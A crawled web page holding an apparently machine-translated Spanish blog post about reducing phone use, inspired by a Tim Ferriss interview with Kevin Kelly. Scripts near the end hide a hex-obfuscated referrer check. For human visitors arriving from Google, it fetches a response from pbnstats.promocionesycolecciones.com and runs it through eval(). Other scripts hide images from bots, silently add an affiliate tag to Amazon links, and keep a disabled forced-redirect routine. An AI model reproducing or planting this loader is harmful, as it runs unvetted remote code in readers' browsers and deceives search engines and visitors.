

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repensadores.es/para-producir-consumir-o-simplemente-dejar-tu-telefono-en-el-bolsillo/
body_size: 10922
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/repensadores-es.png"/>
		<link rel="apple-touch-icon" href="/images/repensadores-es.png"/>

        <!-- Title y Description -->

        <title>Para producir, consumir o simplemente dejar tu teléfono en el bolsillo</title>

        <meta name="description" content=" Al comienzo de su podcast, la introducción de Tim Ferriss dice así: &amp;#8220;rendimiento mental óptimo&amp;#8230; a esta altitud puedo correr a toda velocidad dur...">

        <meta name="keywords" content="rrhh">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="https://repensadores.es/para-producir-consumir-o-simplemente-dejar-tu-telefono-en-el-bolsillo/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Para producir, consumir o simplemente dejar tu teléfono en el bolsillo">

        <meta property="og:description" content=" Al comienzo de su podcast, la introducción de Tim Ferriss dice así: &amp;#8220;rendimiento mental óptimo&amp;#8230; a esta altitud puedo correr a toda velocidad dur...">

        <meta property="og:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Para producir, consumir o simplemente dejar tu teléfono en el bolsillo">

        <meta property="og:url" content="https://repensadores.es/para-producir-consumir-o-simplemente-dejar-tu-telefono-en-el-bolsillo/">

        <meta property="og:site_name" content="repensadores.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-09T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="rrhh">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="repensadores.es">

		<meta name="mobile-web-app-title" content="repensadores.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Para producir, consumir o simplemente dejar tu teléfono en el bolsillo">

        <meta name="twitter:description" content=" Al comienzo de su podcast, la introducción de Tim Ferriss dice así: &amp;#8220;rendimiento mental óptimo&amp;#8230; a esta altitud puedo correr a toda velocidad dur...">

        <meta name="twitter:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Para producir, consumir o simplemente dejar tu teléfono en el bolsillo">

        

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Para producir, consumir o simplemente dejar tu tel\u00e9fono en el bolsillo",

          "description": " Al comienzo de su podcast, la introducci\u00f3n de Tim Ferriss dice as\u00ed: &#8220;rendimiento mental \u00f3ptimo&#8230; a esta altitud puedo correr a toda velocidad dur...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/repensadores.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "repensadores.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/repensadores.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-09T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/repensadores.es\/para-producir-consumir-o-simplemente-dejar-tu-telefono-en-el-bolsillo\/"
          },

          
          "articleSection": "rrhh",

          
          "url": "https:\/\/repensadores.es\/para-producir-consumir-o-simplemente-dejar-tu-telefono-en-el-bolsillo\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/repensadores.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "rrhh",

              "item": "https:\/\/repensadores.es\/categoria\/rrhh"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Para producir, consumir o simplemente dejar tu tel\u00e9fono en el bolsillo",

              "item": "https:\/\/repensadores.es\/para-producir-consumir-o-simplemente-dejar-tu-telefono-en-el-bolsillo\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1899" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">repensadores.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav>

                <ul>

                    <li><a href="/">Inicio</a></li>

                    
                        <li><a href="/categoria/rrhh">rrhh</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/rrhh">rrhh</a>

            
            <span>&gt;</span>

            Para producir, consumir o simplemente dejar tu teléfono en el bolsillo
        </div>

        

        <article>

            <h1>Para producir, consumir o simplemente dejar tu teléfono en el bolsillo</h1>

            <div class="article-meta">

                <span>📅 09/09/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/rrhh">rrhh</a></span>

                
            </div>

            

            			            				<p></p> <p>Al comienzo de su podcast, la introducción de Tim Ferriss dice así: &#8220;rendimiento mental óptimo&#8230; a esta altitud puedo correr a toda velocidad durante media milla antes de que me empiecen a temblar las manos&#8221;. Luego, Tim continúa con una entrevista única con una persona única. Incluso si no eres fanático del enfoque y la presentación de Ferriss, sus habilidades para entrevistas se encuentran entre las mejores en el mundo digital del podcasting. Pero no fue tanto lo que dijo sino lo que dijo uno de sus invitados.</p> <p>En una entrevista con Tim, Kevin Kelly dijo que puede pasar una semana sin revisar su correo en Estados Unidos y semanas si está en el extranjero y el acceso a Internet es inestable. Ferriss también dijo que pasa un día a la semana sin mirar la pantalla. Vaya, pensé. ¿Cómo pueden estas dos personas con negocios y operaciones prósperas, enormes y icónicas (de nuevo, en el mundo digital) prescindir del correo electrónico? No tengo tantas pelotas de malabarismo en el aire como ellos, pero esta idea me parece increíblemente extraña. Entonces Kelly y Ferriss estuvieron de acuerdo en algo en lo que yo no había pensado: sus teléfonos son pésimos dispositivos de entrada. No es fácil producir algo en nuestros teléfonos, así que ¿por qué centrarse en ello cuando puedes trabajar mejor en otro lugar?</p> <p>Escuché por primera vez esta entrevista justo después de pasar una semana intentando usar mi iPhone como mi único dispositivo. Conecté un teclado Bluetooth, descargué algunas aplicaciones nuevas y funcionó principalmente para escribir publicaciones de blogs, hacer borradores y responder correos electrónicos. Pero entonces mi sistema falló. No podía buscar en línea tan rápido, no tenía la eficiencia de los atajos de teclado y mi teléfono comenzaba a ralentizarse.</p> <p>Ok, usar el teléfono como dispositivo de entrada no funcionó, pero esa era solo una cara de la moneda. Si no pudiera dedicar más tiempo a producir en mi teléfono, <strong>podría dedicar menos tiempo</strong> . Después de la comunicación es casi todo consumo; Feedly, Twitter, Facebook, Messenger, Reddit, Instapaper, Kindle, Downcast. Todas estas fueron aplicaciones que busqué para actualizar, leer y redirigir mi mirada cada vez que podía. Ok, razoné, eliminemos estas aplicaciones y veamos qué pasa. En palabras de Mike Vardy, no podía &#8220;dar cuenta de la brecha&#8221; en cómo invertía pequeñas partes de mi día. Esto es lo que estaba pasando:</p> <p><strong>Día 1:</strong> Oh, se siente tan libre. Me encanta la tranquilidad de no recibir notificaciones. El de da. Espera, ¿no voy a publicar una publicación en el blog hoy? ¿Qué pasa si alguien tiene una pregunta al respecto? Déjame iniciar sesión a través del navegador de mi móvil. Bien, no hay preguntas. (Pasa una hora) Bueno, tal vez ahora haya una mención. ¡Oh Dios! Alguien lo retuiteó. Déjame agradecerles. “:)” (Pasa media hora) Será mejor que volvamos a comprobarlo.</p> <p>Y así fue: otra vez, otra vez, otra vez. A diferencia de una comedia romántica, al final no iba a funcionar bien.</p> <p><strong>Día 2:</strong> reinstalé todas las aplicaciones en las que inicié sesión con el navegador de mi móvil (Facebook y Twitter), pero dejé las demás (Feedly, Reddit) deshabilitadas. Luego los relegé a una carpeta en la última pantalla de mi teléfono. Ahora no me perdería ninguna notificación, pero registrarme no fue fácil.</p> <p>Podrías pensar: bueno, todavía está en tu teléfono, ¿cómo dejas de revisarlo? Desplazarse por cuatro páginas y luego tocar una pantalla no supone mucha resistencia, pero es suficiente. En la publicación de Productivity Cookies, escribí: “las secretarias a las que se les dieron dulces en tazones transparentes comieron más que a las que se les dieron dulces en tazones opacos. Fue un ejemplo empírico del dicho frecuentemente citado: ojos que no ven, corazón que no siente”. Ahora soy secretaria y en lugar de tener esas aplicaciones en la pantalla de inicio (en un recipiente transparente), pongo mis golosinas en un recipiente opaco (cuarta pantalla, en una carpeta) para comerlas menos.</p> <p>¿Qué puedes llevarte? El propósito de esta publicación, o cualquier cosa que lea en línea, debe ser fomentar su pensamiento de una manera nueva. Crea un experimento para probar que podría cambiar lo que estás haciendo. Si encuentra uno, hágamelo saber en @mikedariano. Si quieres probar un experimento de lectura, lo haré a partir de abril de 2015. Aquí encontrarás más información al respecto.</p> <h2>En ocasiones te puede interesar:</h2> <ol> <li>Pausa y efecto ( <abbr>1</abbr> )</li> <li>Mejorando en 2013: ThisLife ( <abbr>1</abbr> )</li> <li>Excepto… ( <abbr>1</abbr> )</li> <li>Revisión: el iSlider ( <abbr>1</abbr> )</li> </ol> 			<br/>  				 									 				 				<br/> 	<form>  		<br/>  			<br/>  				 									<br/><font><font>SUSCRÍBETE A NUESTRO BOLETÍN&nbsp;</font></font><br/> 				 									<br/><font><font>No te pierdas de nuestro contenido ni de ninguna de nuestras guías para que puedas avanzar en los juegos que más te gustan.</font></font><br/> 				 			<br/>  			 		<br/>  		<br/>  							<br/>  											<br/> 							<br/> 			<label>Correo Electronico</label> 			<input>  		<br/>						<br/> 					 					 					<input>  										<input> 				<br/> 							 			 							<br/><font><font>Al suscribirte, aceptas nuestra </font></font><a href=""><font><font>política de privacidad</font></font></a><font><font> y nuestros términos de servicio.</font></font><br/> 			 			<br/> 			<br/> 		<br/>  			</form>  	 <br/>  				 			<br/> 		<br/>  <h2>Tal vez te puede interesar:</h2><ol> <li><a href="/resena-del-libro-lo-que-hacen-las-personas-mas-exitosas-antes-del-desayuno/" rel="bookmark">Reseña del libro: Lo que hacen las personas más exitosas antes del desayuno</a></li> <li><a href="/que-necesitas/" rel="bookmark">Que necesitas</a></li> <li><a href="/las-7-aplicaciones-de-iphone-que-guardo-en-mi-carpeta-de-viajes/" rel="bookmark">Las 7 aplicaciones de iPhone que guardo en mi carpeta de viajes</a></li> <li><a href="/como-trabajo-en-varios-proyectos-grandes-al-mismo-tiempo/" rel="bookmark">Cómo trabajo en varios proyectos grandes al mismo tiempo</a></li> </ol> <br/> 										<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=30198&from=repensadores.es&id=665')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			<ul><li><a href='/opciones-sobre-acciones-que-es-beneficios-y-como-aplicar-este-tipo-de-retribuciones/' alt='Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?'><h2>Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?</h2></a></li><li><a href='/los-errores-mas-comunes-en-nomina/' alt='Los errores más comunes en nómina'><h2>Los errores más comunes en nómina</h2></a></li><li><a href='/que-es-el-liderazgo-el-secreto-detras-de-los-grandes-lideres/' alt='Qué es el liderazgo: el secreto detrás de los grandes líderes'><h2>Qué es el liderazgo: el secreto detrás de los grandes líderes</h2></a></li><li><a href='/que-es-ibp-y-5-estrategias-para-mejorar-tus-resultados/' alt='Que es IBP y 5 estrategias para mejorar tus resultados'><h2>Que es IBP y 5 estrategias para mejorar tus resultados</h2></a></li><li><a href='/automatizacion-de-procesos-de-recursos-humanos-que-es-y-ejemplos-de-procesos-automatizados/' alt='Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados'><h2>Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados</h2></a></li><li><a href='/que-es-una-hoja-de-tiempo-como-gestionar-el-tiempo-y-la-productividad-con-la-herramienta/' alt='¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta'><h2>¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta</h2></a></li><li><a href='/contabilidad-integrada-por-que-es-fundamental-para-su-empresa/' alt='Contabilidad Integrada: ¿por qué es fundamental para su empresa?'><h2>Contabilidad Integrada: ¿por qué es fundamental para su empresa?</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>repensadores.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/rrhh" style="color: #fff;">rrhh</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 repensadores.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://repensadores.es/",
					"website_privacy_policy_url": "https://repensadores.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Para+producir%2C+consumir+o+simplemente+dejar+tu+tel%C3%A9fono+en+el+bolsillo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87beaaee2e0245118f61484194e526f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
